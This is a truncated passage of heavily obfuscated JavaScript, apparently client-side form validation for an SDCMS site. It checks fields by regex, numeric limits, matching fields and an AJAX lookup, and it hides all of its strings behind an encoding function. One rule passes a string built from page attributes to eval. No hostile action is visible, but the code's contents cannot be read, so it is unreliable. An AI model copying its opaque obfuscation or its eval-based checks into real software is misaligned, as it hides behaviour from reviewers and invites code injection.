_0xece0ab+_0x6ba4a6;},'dvQXq':_0x9e81('0x19e','stEN'),'Djdfs':_0x9e81('0x19f','l3C4')};var _0x55fb9b=_0x38d21f[_0x9e81('0x1a0','v$$]')][_0x9e81('0x1a1','!!)2')]('|'),_0x45ea18=0x0;while(!![]){switch(_0x55fb9b[_0x45ea18++]){case'0':this[_0x9e81('0x1a2','R1m)')][_0x9e81('0x1a3','!!)2')]=_0x38d21f[_0x9e81('0x1a4','6MQ@')];continue;case'1':var _0x513ec2=_0x1d90f8[_0x9e81('0x1a5','R1m)')](_0x38d21f[_0x9e81('0x1a6','OPA]')]);continue;case'2':var _0x966dc1=_0x1d90f8[_0x9e81('0x1a7','s7G!')](_0x38d21f[_0x9e81('0x1a8','T5VL')])||0xff;continue;case'3':if(_0x38d21f[_0x9e81('0x1a9','%o@d')](_0x386cc5,_0x966dc1)){_0x386cc5=_0x966dc1;}continue;case'4':var _0x386cc5=_0x2c544a[_0x9e81('0x1aa','LreG')];continue;case'5':var _0x1d90f8=_0x38d21f[_0x9e81('0x1ab','kLji')]($,this);continue;case'6':if(_0x38d21f[_0x9e81('0x1ac','JTDq')](_0x513ec2,null)){_0x513ec2=_0x1d90f8[_0x9e81('0x1ad','Kz!q')](_0x38d21f[_0x9e81('0x1ae','yeg7')])[_0x9e81('0x1af','n$GA')](_0x38d21f[_0x9e81('0x1b0',']mbV')]);}else{_0x513ec2=_0x38d21f[_0x9e81('0x1b1','s7G!')]($,_0x513ec2);}continue;case'7':this[_0x9e81('0x1b2',')sV^')][_0x9e81('0x1b3','Cj%*')]=_0x38d21f[_0x9e81('0x1b4',')sV^')](this[_0x9e81('0x1b5','sqav')],'px');continue;case'8':_0x513ec2[_0x9e81('0x1b6','Xf5L')](_0x38d21f[_0x9e81('0x1b7','e$8e')](_0x38d21f[_0x9e81('0x1b8',']mbV')](_0x38d21f[_0x9e81('0x1b9','Cj%*')](_0x38d21f[_0x9e81('0x1ba','APpY')],_0x386cc5),_0x38d21f[_0x9e81('0x1bb','e$8e')]),_0x966dc1));continue;case'9':var _0x2c544a=_0x1d90f8[_0x9e81('0x1bc',')0re')]();continue;case'10':if(_0x38d21f[_0x9e81('0x1bd',')0re')](_0x2c544a[_0x9e81('0x1be','%n]6')],_0x966dc1)){_0x1d90f8[_0x9e81('0x1bf','n$GA')](_0x2c544a[_0x9e81('0x1c0','Xf5L')](0x0,_0x966dc1));}continue;}break;}});_0x487d3c[_0x9e81('0x1c1','kLji')]($,_0x487d3c[_0x9e81('0x1c2','n$GA')])[_0x9e81('0x1c3','!!)2')](function(){var _0x30ef17={'AYiTA':_0x9e81('0x1c4','JTDq'),'Jfggm':_0x9e81('0x1c5','yeg7'),'RMAHw':_0x9e81('0x1c6','pbW1'),'vbgqx':_0x9e81('0x1c7','$yt%'),'sOLth':_0x9e81('0x1c8','z2IB'),'pzyiG':function _0xd5997f(_0x423be0,_0x52c94d){return _0x423be0(_0x52c94d);},'hKKHY':function _0x46467f(_0x4bd6ae,_0x4f2070){return _0x4bd6ae==_0x4f2070;}};var _0x312973=_0x30ef17[_0x9e81('0x1c9','T5VL')][_0x9e81('0x1ca','[P1(')]('|'),_0x3d39a0=0x0;while(!![]){switch(_0x312973[_0x3d39a0++]){case'0':_0x521d9d[_0x9e81('0x1cb','R1m)')](_0x30ef17[_0x9e81('0x1cc','0Q!z')])[_0x9e81('0x1cd','0mJD')](_0x30ef17[_0x9e81('0x1ce','o4OY')],_0x28a0f0);continue;case'1':var _0xb03926=_0x521d9d[_0x9e81('0x1cf','f)S&')](_0x30ef17[_0x9e81('0x1d0','BjQY')])||0x1;continue;case'2':_0x521d9d[_0x9e81('0x1ad','Kz!q')](_0x30ef17[_0x9e81('0x1d1','BjQY')])[_0x9e81('0x1cf','f)S&')](_0x30ef17[_0x9e81('0x1d2','48aX')],_0xb03926);continue;case'3':var _0x39442f=_0x521d9d[_0x9e81('0x1d3','%n]6')](_0x30ef17[_0x9e81('0x1d4','BjQY')])||0x0;continue;case'4':_0x521d9d[_0x9e81('0x1d5','uXQJ')](_0x30ef17[_0x9e81('0x1d6','!!)2')])[_0x9e81('0x1d7','uXQJ')](_0x30ef17[_0x9e81('0x1d8','$yt%')],_0x39442f);continue;case'5':var _0x28a0f0=_0x521d9d[_0x9e81('0x1d9','iUn!')](_0x30ef17[_0x9e81('0x1da','6MQ@')])||0x1;continue;case'6':var _0x521d9d=_0x30ef17[_0x9e81('0x1db','Xf5L')]($,this);continue;case'7':if(_0x30ef17[_0x9e81('0x1dc','e$8e')](_0x28a0f0,0x2)){_0x39442f=0x0;}continue;}break;}});_0x487d3c[_0x9e81('0x1dd',')sV^')]($,_0x487d3c[_0x9e81('0x1de','6MQ@')])[_0x9e81('0x1df','[P1(')](function(){var _0x2bde85={'tNdOz':_0x9e81('0x1e0','kLji'),'pERQo':_0x9e81('0x1e1','6MQ@'),'fZAFV':_0x9e81('0x1e2','OPA]'),'BLePq':_0x9e81('0x1e3','Xf5L'),'WjtTR':function _0x3e690e(_0x3d272a,_0xe8f668){return _0x3d272a==_0xe8f668;},'mKrwV':function _0x23169e(_0x58f4ec,_0x1464a4){return _0x58f4ec==_0x1464a4;},'pOndB':function _0x3a96b3(_0x1f7f5d,_0x517a1f){return _0x1f7f5d(_0x517a1f);},'qPqed':function _0x38b7ae(_0x3aa79f,_0x3d0e2b,_0x3f4f7c,_0x573bd6,_0x6fa68b){return _0x3aa79f(_0x3d0e2b,_0x3f4f7c,_0x573bd6,_0x6fa68b);},'zQjRu':function _0x5e58de(_0x7b7761,_0x4e75ed,_0x37fbb0,_0x4458eb,_0x4db331){return _0x7b7761(_0x4e75ed,_0x37fbb0,_0x4458eb,_0x4db331);},'HQrQI':function _0x3b585a(_0x4c5cdc,_0x29c657){return _0x4c5cdc(_0x29c657);},'HKkZz':_0x9e81('0x1e4',']mbV')};var _0x3e3eae=_0x2bde85[_0x9e81('0x1e5','f)S&')][_0x9e81('0x1e6','s7G!')]('|'),_0x5e483d=0x0;while(!![]){switch(_0x3e3eae[_0x5e483d++]){case'0':var _0x7c2821=_0x2cea6f[_0x9e81('0x1e7',']mbV')](_0x2bde85[_0x9e81('0x1e8','6aC&')])[_0x9e81('0x1e9','q]0T')](_0x2bde85[_0x9e81('0x1ea','%o@d')]);continue;case'1':var _0x5bac18=_0x2cea6f[_0x9e81('0x1eb','l3C4')](_0x2bde85[_0x9e81('0x1ec','Xf5L')])[_0x9e81('0x1ed','JTDq')](_0x2bde85[_0x9e81('0x1ee','z2IB')]);continue;case'2':if(_0x2bde85[_0x9e81('0x1ef','T5VL')](_0x7c2821,0x2)){if(_0x2bde85[_0x9e81('0x1f0','sqav')](_0x2bde85[_0x9e81('0x1f1',')sV^')]($,this)[_0x9e81('0x1f2','kJcV')](),'')){return![];}else{_0x2bde85[_0x9e81('0x1f3','$yt%')]($input,_0x2cea6f,_0x7c2821,_0x5bac18,_0x24250f);}}else{_0x2bde85[_0x9e81('0x1f4','Kz!q')]($input,_0x2cea6f,_0x7c2821,_0x5bac18,_0x24250f);}continue;case'3':var _0x2cea6f=_0x2bde85[_0x9e81('0x1f5','n$GA')]($,this);continue;case'4':var _0x24250f=_0x2cea6f[_0x9e81('0x1f6','APpY')](_0x2bde85[_0x9e81('0x1f7','6MQ@')])[_0x9e81('0x1f8','T5VL')](_0x2bde85[_0x9e81('0x1f9','iUn!')]);continue;}break;}});$input=function(_0x4a73fe,_0x9a7a4d,_0x11b24b,_0x3dc432){var _0x3f6ed8={'NNdFz':function _0xc62dbd(_0x1acfcc,_0x5a109f){return _0x487d3c[_0x9e81('0x1fa','pbW1')](_0x1acfcc,_0x5a109f);}};if(_0x487d3c[_0x9e81('0x1fb','6aC&')](_0x9a7a4d,null)){_0x9a7a4d=0x1;}if(_0x487d3c[_0x9e81('0x1fc','%o@d')](_0x11b24b,null)){_0x11b24b=0x1;}if(_0x487d3c[_0x9e81('0x1fd','Kz!q')](_0x3dc432,null)||_0x487d3c[_0x9e81('0x1fe','%o@d')](_0x3dc432,'')){_0x3dc432=_0x487d3c[_0x9e81('0x1ff','0mJD')];}var _0x1821ff=0x0;if(_0x487d3c[_0x9e81('0x200','o4OY')](_0x11b24b,0x1)){if(!_0x4a73fe['is'](_0x487d3c[_0x9e81('0x201','Kz!q')])){_0x1821ff=0x1;}}else{_0x1821ff=0x1;}if(_0x487d3c[_0x9e81('0x202','OPA]')](_0x1821ff,0x1)){var _0x59f3c4=_0x4a73fe[_0x9e81('0x203','Ws#q')](_0x487d3c[_0x9e81('0x204','sqav')]);if(_0x4a73fe[_0x9e81('0x205','OPA]')](_0x487d3c[_0x9e81('0x206','stEN')])){var _0x1004e1=0x0;if(_0x487d3c[_0x9e81('0x207','LreG')](_0x4a73fe[_0x9e81('0x1ad','Kz!q')](_0x487d3c[_0x9e81('0x208','Xf5L')])[_0x9e81('0x209','0mJD')](_0x487d3c[_0x9e81('0x20a','E$rV')])[_0x9e81('0x20b','R1m)')],0x0)){_0x1004e1=0x1;}var _0x4fae3d=_0x4a73fe[_0x9e81('0x20c','pbW1')](_0x487d3c[_0x9e81('0x20d','uXQJ')]);_0x4fae3d=_0x4fae3d[_0x9e81('0x20e','JTDq')](':');var _0x2ce5f3=_0x4fae3d[0x0];if(_0x487d3c[_0x9e81('0x20f','zm4N')](_0x2ce5f3[_0x9e81('0x210','s7G!')](_0x487d3c[_0x9e81('0x211','sqav')]),0x0)){_0x2ce5f3='';_0x4fae3d=_0x4fae3d[0x0];}else{_0x2ce5f3=_0x4fae3d[0x0];_0x4fae3d=_0x4fae3d[0x1];}var _0x1c3def=_0x4a73fe[_0x9e81('0x212','%n]6')]();var _0x5c300e=!![];var _0x3ebb0e='';if(_0x487d3c[_0x9e81('0x213','e$8e')](_0x4a73fe[_0x9e81('0x214','v$$]')](_0x487d3c[_0x9e81('0x215','Cj%*')]),_0x1c3def)){_0x1c3def=_0x2ce5f3;}if(_0x487d3c[_0x9e81('0x216','LreG')](_0x1c3def,'')||_0x487d3c[_0x9e81('0x217','BjQY')](_0x4a73fe[_0x9e81('0x214','v$$]')](_0x487d3c[_0x9e81('0x218','yeg7')])[_0x9e81('0x219','f)S&')](_0x487d3c[_0x9e81('0x21a','kJcV')]),0x0)){var _0x58ea30=_0x4fae3d[_0x9e81('0x21b','T5VL')](';');for(var _0x2c782b=0x0;_0x487d3c[_0x9e81('0x21c','l3C4')](_0x2c782b,_0x58ea30[_0x9e81('0x21d','!!)2')]);_0x2c782b++){if(_0x487d3c[_0x9e81('0x21e','4M09')](_0x58ea30[_0x2c782b],'')){var _0x4821dc=_0x487d3c[_0x9e81('0x21f','48aX')]($formcheck,_0x4a73fe,_0x58ea30[_0x2c782b],_0x1c3def,_0x2ce5f3);if(_0x487d3c[_0x9e81('0x220','BjQY')](_0x4821dc,!![])){_0x5c300e=![];_0x3ebb0e=_0x4821dc;break;}}}}if(_0x5c300e){_0x4a73fe[_0x9e81('0x221',')0re')](_0x487d3c[_0x9e81('0x222','P[0f')])[_0x9e81('0x223','zm4N')](_0x487d3c[_0x9e81('0x224','JTDq')])[_0x9e81('0x225','uXQJ')](0x12c,function(){_0x3f6ed8[_0x9e81('0x226','6MQ@')]($,this)[_0x9e81('0x227','yeg7')]();});_0x487d3c[_0x9e81('0x228','stEN')](setTimeout,function(){_0x4a73fe[_0x9e81('0x229','6MQ@')](_0x487d3c[_0x9e81('0x22a','iUn!')])[_0x9e81('0x22b','f)S&')](_0x487d3c[_0x9e81('0x22c','d[U]')]);},0x12c);if(_0x487d3c[_0x9e81('0x22d','[Taw')](_0x9a7a4d,0x1)){_0x487d3c[_0x9e81('0x22e','[P1(')]($,_0x487d3c[_0x9e81('0x22f','kJcV')])[_0x9e81('0x230','d[U]')]();}return!![];}else{_0x4a73fe[_0x9e81('0x1e7',']mbV')](_0x487d3c[_0x9e81('0x231','R1m)')])[_0x9e81('0x232','f)S&')](_0x487d3c[_0x9e81('0x233','[P1(')]);if(_0x487d3c[_0x9e81('0x234','kLji')](_0x9a7a4d,0x1)){if(_0x487d3c[_0x9e81('0x235','!!)2')](_0x1004e1,0x0)){_0x4a73fe[_0x9e81('0x1f6','APpY')](_0x487d3c[_0x9e81('0x236','q]0T')])[_0x9e81('0x237','s7G!')](_0x487d3c[_0x9e81('0x238','uXQJ')](_0x487d3c[_0x9e81('0x239','a!88')](_0x487d3c[_0x9e81('0x23a','T5VL')],_0x3ebb0e),_0x487d3c[_0x9e81('0x23b','uXQJ')]));}else{_0x4a73fe[_0x9e81('0x23c','Bb#u')](_0x487d3c[_0x9e81('0x23d','[P1(')])[_0x9e81('0x23e','JTDq')](_0x487d3c[_0x9e81('0x23f','!!)2')])[_0x9e81('0x240','pbW1')](_0x3ebb0e);}}else{_0x4a73fe[_0x9e81('0x241','stEN')](_0x487d3c[_0x9e81('0x242','v$$]')])[_0x9e81('0x243','uXQJ')](_0x487d3c[_0x9e81('0x244','LreG')])[_0x9e81('0x245','6MQ@')]({'top':_0x487d3c[_0x9e81('0x246','s7G!')]});$[_0x9e81('0x247','APpY')]({'text':_0x3ebb0e,'align':_0x3dc432});}return![];}}}else{return!![];}};$formcheck=function(_0xaae0bb,_0x19f726,_0x1d8299,_0x26b560){var _0x4939fc={'KrWaq':_0x9e81('0x248','APpY'),'OowOM':_0x9e81('0x249','z2IB'),'gOhJP':function _0x2a3f9c(_0x2710c5,_0x3d73fe){return _0x2710c5==_0x3d73fe;},'qlNfS':_0x9e81('0x24a','T5VL'),'QepWj':_0x9e81('0x24b','4M09'),'ucCUx':function _0x17b35f(_0x3fd2e8,_0x22602a){return _0x3fd2e8+_0x22602a;},'etnAg':function _0x2e2ac8(_0x35b6d4,_0x539f03){return _0x35b6d4+_0x539f03;},'NkDWO':_0x9e81('0x24c','$yt%'),'YWzyp':_0x9e81('0x24d','q]0T'),'VyKdI':_0x9e81('0x24e','4M09'),'ooETC':function _0x10d0be(_0x190660,_0x494360){return _0x190660==_0x494360;},'xwgmx':function _0x37fccd(_0x2c96b0,_0x1947c4){return _0x2c96b0+_0x1947c4;},'ofYUV':_0x9e81('0x24f','JTDq'),'uZQfn':function _0x48c021(_0x33d53f,_0xa6309d){return _0x33d53f+_0xa6309d;},'hJLiU':function _0x2a9d94(_0xc2f91a,_0xc3499d){return _0xc2f91a+_0xc3499d;},'IwDwk':function _0x24fb23(_0x170158,_0x1b6700){return _0x170158==_0x1b6700;},'yAOPI':function _0xef68f1(_0x497e3c,_0x405d71){return _0x497e3c(_0x405d71);},'yYqny':_0x9e81('0x250','OPA]'),'GsRsU':function _0x290530(_0x488446,_0x56d3c1){return _0x488446<_0x56d3c1;},'EpmTU':function _0x54864f(_0x578d4c,_0x378474){return _0x578d4c(_0x378474);},'WhjEb':function _0x555192(_0x1b3cb1,_0x425f6b){return _0x1b3cb1(_0x425f6b);},'AYTRi':function _0x666828(_0x427efd,_0x19f86f){return _0x427efd+_0x19f86f;},'lTyQd':_0x9e81('0x251','v$$]'),'EGuHF':function _0x56e341(_0x55f1d4,_0x50f8c4){return _0x55f1d4>_0x50f8c4;},'fZdaZ':function _0x226509(_0xc9aa1c,_0x1d49fc){return _0xc9aa1c(_0x1d49fc);},'eCRzS':function _0x33cc3a(_0x4154f9,_0x35f9d1){return _0x4154f9+_0x35f9d1;},'VpytP':_0x9e81('0x252','uXQJ'),'UtgAU':function _0x48a0b9(_0x480167,_0x14d5cf){return _0x480167==_0x14d5cf;},'eewFh':function _0x4d1320(_0x13549e,_0x9bc0cb){return _0x13549e<_0x9bc0cb;},'LunwU':function _0x274108(_0x3ecc56,_0x5af9e8){return _0x3ecc56(_0x5af9e8);},'FTTlD':function _0x4d26ea(_0x17daae,_0x3223f7){return _0x17daae(_0x3223f7);},'DloSF':function _0x1dab4d(_0x555059,_0x428022){return _0x555059>_0x428022;},'YwWHX':function _0xd03403(_0x43ae8f,_0x5f462d){return _0x43ae8f(_0x5f462d);},'qhYKA':_0x9e81('0x253','yeg7'),'MoEmv':function _0x3d5bd2(_0x4809d6,_0x536c55){return _0x4809d6(_0x536c55);},'acNKI':function _0x450c3b(_0x28743f,_0x287dc9){return _0x28743f+_0x287dc9;},'DdhhP':_0x9e81('0x254','n$GA'),'JSDrk':function _0x4a768b(_0x2277ac,_0x64061d){return _0x2277ac!=_0x64061d;},'NsOpR':_0x9e81('0x255','l3C4'),'qcGDn':_0x9e81('0x256','pbW1'),'bCBEv':_0x9e81('0x257','4M09'),'GfOss':_0x9e81('0x258','sqav'),'UbYlG':function _0x56c41c(_0x5626e6,_0x3bdbd5){return _0x5626e6(_0x3bdbd5);},'nbpeC':function _0x49bc2b(_0x406320,_0x1928d6){return _0x406320!=_0x1928d6;},'rTGVf':_0x9e81('0x259','yeg7')};var _0x412a71=_0x4939fc[_0x9e81('0x25a','4M09')][_0x9e81('0x25b',')0re')]('|'),_0x5c4f80=0x0;while(!![]){switch(_0x412a71[_0x5c4f80++]){case'0':if(_0x75ad85){if(_0x75ad85[0x0][_0x9e81('0x25c','!!)2')]($value)){return!![];}else{return _0x75ad85[0x1];}}else{var _0x1e8cec=_0x4939fc[_0x9e81('0x25d','6aC&')][_0x9e81('0x25e',')sV^')]('|'),_0x2664f9=0x0;while(!![]){switch(_0x1e8cec[_0x2664f9++]){case'0':var _0x445584=_0x626b8b[_0x9e81('0x25f','%n]6')](_0x19f726);continue;case'1':var _0x626b8b=/(\w+)(?:\[\s*(.*?\]?)\s*\]|\(\s*(.*?\)?)\s*\))?/;continue;case'2':return!![];case'3':if(_0x4939fc[_0x9e81('0x260','%o@d')](_0x19f726,_0x4939fc[_0x9e81('0x261','0Q!z')])){var _0x4dbec1=_0xaae0bb[_0x9e81('0x262','JTDq')](_0x4939fc[_0x9e81('0x263','Cj%*')])[_0x9e81('0x264','sqav')](_0x4939fc[_0x9e81('0x265','kJcV')](_0x4939fc[_0x9e81('0x266','Ws#q')](_0x4939fc[_0x9e81('0x267','0mJD')],_0xaae0bb[_0x9e81('0x268','kJcV')](_0x4939fc[_0x9e81('0x269','v$$]')])),_0x4939fc[_0x9e81('0x26a',')sV^')]))[_0x9e81('0x26b','d[U]')];if(_0x4939fc[_0x9e81('0x26c','Ws#q')](_0x4dbec1,0x0)){return _0x4939fc[_0x9e81('0x26d','o4OY')](sdcms[_0x9e81('0x26e','Cj%*')]()[_0x4939fc[_0x9e81('0x26f','6MQ@')]],_0x26b560);}else{return!![];}}continue;case'4':if(_0x445584){method=_0x445584[0x1];params=_0x445584[0x2]||_0x445584[0x3];switch(method){case _0x4939fc[_0x9e81('0x270','%o@d')]:var _0xb75398=_0xaae0bb[_0x9e81('0x241','stEN')](_0x4939fc[_0x9e81('0x271','6aC&')])[_0x9e81('0x243','uXQJ')](_0x4939fc[_0x9e81('0x272','Xf5L')](_0x4939fc[_0x9e81('0x273','l3C4')](_0x4939fc[_0x9e81('0x274','OPA]')],_0xaae0bb[_0x9e81('0x1d9','iUn!')](_0x4939fc[_0x9e81('0x275','q]0T')])),_0x4939fc[_0x9e81('0x276','BjQY')]))[_0x9e81('0x277','kJcV')];var _0x4637fa=params[_0x9e81('0x278','Cj%*')]('#');var _0x2f5cd9=params;var _0x29fdfd=_0x4939fc[_0x9e81('0x279','P[0f')](sdcms[_0x9e81('0x27a','l3C4')]()[_0x4939fc[_0x9e81('0x27b','48aX')]],params);if(_0x4939fc[_0x9e81('0x27c','[Taw')](_0x4637fa[_0x9e81('0x27d','uXQJ')],0x2)){_0x2f5cd9=_0x4637fa[0x0];_0x29fdfd=_0x4637fa[0x1];}if(!_0x4939fc[_0x9e81('0x27e','Ws#q')](eval,_0x4939fc[_0x9e81('0x27f','$yt%')](_0xb75398,_0x2f5cd9))){return _0x29fdfd;}break;case _0x4939fc[_0x9e81('0x280','APpY')]:if(_0x4939fc[_0x9e81('0x281','%n]6')](_0x4939fc[_0x9e81('0x282','BjQY')](parseFloat,$value),_0x4939fc[_0x9e81('0x283','$yt%')](parseFloat,params))){return _0x4939fc[_0x9e81('0x284','v$$]')](sdcms[_0x9e81('0x285','pbW1')]()[_0x4939fc[_0x9e81('0x286','z2IB')]],params);}break;case _0x4939fc[_0x9e81('0x287','APpY')]:if(_0x4939fc[_0x9e81('0x288','e$8e')](_0x4939fc[_0x9e81('0x289','v$$]')](parseFloat,$value),_0x4939fc[_0x9e81('0x28a','0mJD')](parseFloat,params))){return _0x4939fc[_0x9e81('0x28b','4M09')](sdcms[_0x9e81('0x28c','Bb#u')]()[_0x4939fc[_0x9e81('0x28d','d[U]')]],params);}break;case _0x4939fc[_0x9e81('0x28e','Ws#q')]:var _0x352a3e=params[_0x9e81('0x28f','OPA]')](',');var _0x20cede=0x0;var _0x3ed4a5=params;if(_0x4939fc[_0x9e81('0x290','pbW1')](_0x352a3e[_0x9e81('0x291','z2IB')],0x2)){_0x20cede=_0x352a3e[0x0];_0x3ed4a5=_0x352a3e[0x1];}if(_0x4939fc[_0x9e81('0x292','48aX')](_0x4939fc[_0x9e81('0x293','stEN')](parseFloat,$value),_0x4939fc[_0x9e81('0x294',']mbV')](parseFloat,_0x20cede))||_0x4939fc[_0x9e81('0x295','Ws#q')](_0x4939fc[_0x9e81('0x296','%n]6')](parseFloat,$value),_0x4939fc[_0x9e81('0x297','l3C4')](parseFloat,_0x3ed4a5))){return $[_0x9e81('0x298','iUn!')](sdcms[_0x9e81('0x299','v$$]')]()[_0x4939fc[_0x9e81('0x29a','o4OY')]],[_0x20cede,_0x3ed4a5]);}break;case _0x4939fc[_0x9e81('0x29b','q]0T')]:var _0x211186=_0x4939fc[_0x9e81('0x29c','E$rV')]($,_0x4939fc[_0x9e81('0x29d',')0re')]('#',params));var _0x42d6c6=_0x211186[_0x9e81('0x1bc',')0re')]();var _0x4cd233=_0x211186[_0x9e81('0x1d3','%n]6')](_0x4939fc[_0x9e81('0x29e','a!88')])[_0x9e81('0x29f',']mbV')](':')[0x0];if(_0x4939fc[_0x9e81('0x2a0','BjQY')](_0x42d6c6,$value)){return $[_0x9e81('0x2a1','OPA]')](sdcms[_0x9e81('0x2a2','yeg7')]()[_0x4939fc[_0x9e81('0x2a3','Bb#u')]],[_0x26b560,_0x4cd233]);}break;case _0x4939fc[_0x9e81('0x2a4','$yt%')]:var _0x2ecbab='';$[_0x9e81('0x2a5','z2IB')]({'type':_0x4939fc[_0x9e81('0x2a6','P[0f')],'async':![],'dataType':_0x4939fc[_0x9e81('0x2a7','0mJD')],'url':params,'data':_0x4939fc[_0x9e81('0x2a8','0mJD')](_0x4939fc[_0x9e81('0x2a9','4M09')],_0x4939fc[_0x9e81('0x2aa','[Taw')](encodeURIComponent,$value)),'error':function(_0x3320bd){_0x5408d0[_0x9e81('0x2ab','48aX')](alert,_0x3320bd[_0x9e81('0x2ac','zm4N')]);},'success':function(_0x4f101d){if(_0x5408d0[_0x9e81('0x2ad','xz&K')](_0x4f101d[_0x9e81('0x2ae','Kz!q')],_0x5408d0[_0x9e81('0x2af','z2IB')])){_0x2ecbab=_0x4f101d[_0x9e81('0x2b0','Kz!q')];}}});if(_0x4939fc[_0x9e81('0x2b1',')sV^')](_0x2ecbab,'')){return _0x2ecbab;}break;}}continue;}break;}}continue;case'1':$value=_0x1d8299[_0x9e81('0x2b2','kLji')](/(^\s*)|(\s*$)/g,'');continue;case'2':var _0x5408d0={'oCxFz':function _0x289a28(_0x2d24be,_0x25acf6){return _0x4939fc[_0x9e81('0x2b3','%o@d')](_0x2d24be,_0x25acf6);},'eNNva':function _0x46e665(_0x2f3fc1,_0x1992e4){return _0x4939fc[_0x9e81('0x2b4','6aC&')](_0x2f3fc1,_0x1992e4);},'nOQDs':_0x4939fc[_0x9e81('0x2b5','JTDq')]};continue;case'3':var _0x75ad85=_0x3f0788[_0x19f726];continue;case'4':var _0x3f0788=sdcms[_0x9e81('0x2b6','v$$]')](_0x26b560);continue;}break;}};_0x487d3c[_0x9e81('0x2b7','JTDq')]($,_0x487d3c[_0x9e81('0x2b8','LreG')])[_0x9e81('0x2b9','z2IB')](function(){var _0x4cf5ee={'uEujo':_0x9e81('0x2ba','BjQY'),'CLwyA':function _0x2292db(_0x226e9e,_0x28588d){return _0x226e9e(_0x28588d);},'qEsWR':function _0xb95e8d(_0x1e34a8,_0x1515be,_0x5a9780,_0x22d9bf,_0x436016){return _0x1e34a8(_0x1515be,_0x5a9780,_0x22d9bf,_0x436016);},'mfxaZ':function _0x419cbb(_0x391788,_0x4d1dfa){return _0x391788==_0x4d1dfa;},'ErScw':function _0xa401f3(_0x32bf0d,_0xe78aeb){return _0x32bf0d*_0xe78aeb;},'gxzXs':_0x9e81('0x2bb','0Q!z'),'airXr':_0x9e81('0x2bc','e$8e'),'QvJWN':function _0x13f126(_0x3c77d9,_0x2fe795){return _0x3c77d9==_0x2fe795;},'CdwSw':_0x9e81('0x2bd','P[0f'),'ssIxe':_0x9e81('0x2be','Ws#q'),'pAhDa':_0x9e81('0x2bf','Bb#u'),'EFThv':_0x9e81('0x2c0','E$rV')};var _0x3ebd84=_0x4cf5ee[_0x9e81('0x2c1','[P1(')][_0x9e81('0x1ca','[P1(')]('|'),_0x598c1c=0x0;while(!![]){switch(_0x3ebd84[_0x598c1c++]){case'0':var _0x3f25cb=_0x4cf5ee[_0x9e81('0x2c2','0Q!z')]($,this);continue;case'1':var _0x299db7={'SjMAC':function _0x70d56a(_0x147005,_0x4a2320,_0x469bfb,_0x4f4a4f,_0x4d1946){return _0x4cf5ee[_0x9e81('0x2c3','Ws#q')](_0x147005,_0x4a2320,_0x469bfb,_0x4f4a4f,_0x4d1946);},'pozWc':function _0x4c228e(_0x25889f,_0x319a3b){return _0x4cf5ee[_0x9e81('0x2c4','48aX')](_0x25889f,_0x319a3b);},'PYRul':function _0x43bde1(_0x598cd3,_0x1449a5){return _0x4cf5ee[_0x9e81('0x2c5','APpY')](_0x598cd3,_0x1449a5);},'TySqQ':function _0x10cb69(_0x31db64,_0x40bb19){return _0x4cf5ee[_0x9e81('0x2c6','E$rV')](_0x31db64,_0x40bb19);},'XjhiQ':function _0x2f6ce1(_0x697cd4,_0x2e1e21){return _0x4cf5ee[_0x9e81('0x2c7','kLji')](_0x697cd4,_0x2e1e21);}};continue;case'2':var _0x5c53b6=_0x3f25cb[_0x9e81('0x1d7','uXQJ')](_0x4cf5ee[_0x9e81('0x2c8','v$$]')])||0x1;continue;case'3':var _0x3c7c3b=_0x3f25cb[_0x9e81('0x2c9','kLji')](_0x4cf5ee[_0x9e81('0x2ca','kJcV')])||0x0;continue;case'4':if(_0x4cf5ee[_0x9e81('0x2cb','OPA]')](_0x5c53b6,0x2)){_0x3c7c3b=0x0;}continue;case'5':_0x3f25cb[_0x9e81('0x2cc','0mJD')](_0x4cf5ee[_0x9e81('0x2cd','l3C4')])[_0x9e81('0x2ce','Xf5L')](_0x4cf5ee[_0x9e81('0x2cf','Xf5L')])[_0x9e81('0x2d0','Cj%*')](function(){var _0x514ec3=_0x299db7[_0x9e81('0x2d1','s7G!')]($input,_0x299db7[_0x9e81('0x2d2','iUn!')]($,this),_0x5c53b6,_0x2b11c9,_0x368396);if(!_0x514ec3){_0xe81b48=0x0;if(_0x299db7[_0x9e81('0x2d3',']mbV')](_0x3c7c3b,0x0)){_0x299db7[_0x9e81('0x2d4','$yt%')]($,this)[_0x9e81('0x2d5',')0re')]()[_0x9e81('0x2d6','6aC&')]()[_0x9e81('0x2d7','f)S&')]();return![];}}else{_0xe81b48=_0x299db7[_0x9e81('0x2d8','Bb#u')](_0xe81b48,0x1);}});continue;case'6':if(_0x4cf5ee[_0x9e81('0x2d9','6MQ@')](_0xe81b48,0x0)){return![];}continue;case'7':_0x3f25cb[_0x9e81('0x2da','LreG')](_0x4cf5ee[_0x9e81('0x2db','48aX')])[_0x9e81('0x2dc','Bb#u')](_0x4cf5ee[_0x9e81('0x2dd','Ws#q')],_0x368396);continue;case'8':var _0x2b11c9=_0x3f25cb[_0x9e81('0x214','v$$]')](_0x4cf5ee[_0x9e81('0x2de','n$GA')])||0x1;continue;case'9':_0x3f25cb[_0x9e81('0x2df','E$rV')](_0x4cf5ee[_0x9e81('0x2e0','$yt%')])[_0x9e81('0x2e1','Xf5L')](_0x4cf5ee[_0x9e81('0x2e2','f)S&')],_0x3c7c3b);continue;case'10':var _0xe81b48=0x1;continue;case'11':var _0x368396=_0x3f25cb[_0x9e81('0x214','v$$]')](_0x4cf5ee[_0x9e81('0x2e3','E$rV')]);continue;case'12':_0x3f25cb[_0x9e81('0x2da','LreG')](_0x4cf5ee[_0x9e81('0x2e4','pbW1')])[_0x9e81('0x16d','o4OY')](_0x4cf5ee[_0x9e81('0x2e5','BjQY')],_0x5c53b6);continue;case'13':_0x3f25cb[_0x9e81('0x2e6','0Q!z')](_0x4cf5ee[_0x9e81('0x2e7','R1m)')])[_0x9e81('0x1cf','f)S&')](_0x4cf5ee[_0x9e81('0x2e8','s7G!')],_0x2b11c9);continue;}break;}});_0x487d3c[_0x9e81('0x2e9','%n]6')]($,_0x487d3c[_0x9e81('0x2ea','T5VL')])[_0x9e81('0x2eb','s7G!')](function(){_0x487d3c[_0x9e81('0x2ec','xz&K')]($,this)[_0x9e81('0x2ed','%n]6')](_0x487d3c[_0x9e81('0x183','xz&K')])[_0x9e81('0x2ee','T5VL')](_0x487d3c[_0x9e81('0x2ef','48aX')])[_0x9e81('0x2f0','n$GA')]();_0x487d3c[_0x9e81('0x2f1','uXQJ')]($,this)[_0x9e81('0x2f2','o4OY')](_0x487d3c[_0x9e81('0x2f3','Kz!q')])[_0x9e81('0x2f4','LreG')](_0x487d3c[_0x9e81('0x2f5',')sV^')])[_0x9e81('0x2f6',')sV^')](_0x487d3c[_0x9e81('0x2f7','zm4N